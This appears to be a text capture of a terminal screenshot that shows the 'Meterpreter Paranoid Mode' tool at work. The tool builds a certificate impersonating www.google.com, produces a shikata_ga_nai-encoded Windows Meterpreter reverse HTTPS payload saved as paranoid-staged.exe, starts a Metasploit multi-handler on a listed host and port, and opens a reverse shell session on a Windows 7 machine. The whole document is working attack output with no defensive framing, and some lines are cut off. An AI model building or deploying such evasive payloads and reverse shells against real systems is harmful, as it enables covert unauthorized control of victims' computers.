 Ficheiro Editar Ver Procurar Terminal Ajuda
MPM
MPM©::v1.1::Suspicious_Shell_
Meterpreter Paranoid Mod
Press [ ENTER ] to continue
[☠] Input pem settings ..
[☠] Building certificate ..
Impersonating www.google.com RSA
Writing new private key to 'www.g
[☠] Stored: output/www.google.com
[☠] staged payload sellected ..
[☠] Building staged payload ..
Found 1 compatible encoders
Attempting to encode payload with
x86/shikata_ga_nai succeeded with
x86/shikata_ga_nai succeeded with
x86/shikata_ga_nai succeeded with
x86/shikata_ga_nai chosen with final size 452
Payload size: 452 bytes
Final size of exe file: 73802 bytes
Saved as: paranoid-staged.exe
[☠] Start multi-handler ..
MPM - MULTI-HANDLER
PAYLOAD => windows/meterpreter/reverse_winhttps
LHOST => 192.168.1.67
LPORT => 8081
HandlerSSLCert => /root/tempwork/venom-new/Meterpreter_Paranoid_Mode(SSL)/output/www.google.com.pem
StagerVerifySSLCert => true
[*] Meterpreter will verify SSL Certificate with SHA1 hash 1f162712ab612786b840f21efa39a49bc7abb63e
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://192.168.1.67:8081
msf exploit(handler) > [*] Starting the payload handler...
[*] https://192.168.1.67:8081 handling request from 192.168.1.67; (UUID: dmantkah) Meterpreter will verify SSL Certificat
e with SHA1 hash 1f162712ab612786b840f21efa39a49bc7abb63e
[*] https://192.168.1.67:8081 handling request from 192.168.1.67; (UUID: dmantkah) Staging x86 payload (958531 bytes) ...
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows skynet\root @ skynet 127.0.0.1 -> 192.168.1.67:37282 (192.168.1.67)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : skynet
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : pt_PT
Domain : skynet
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
X
TERM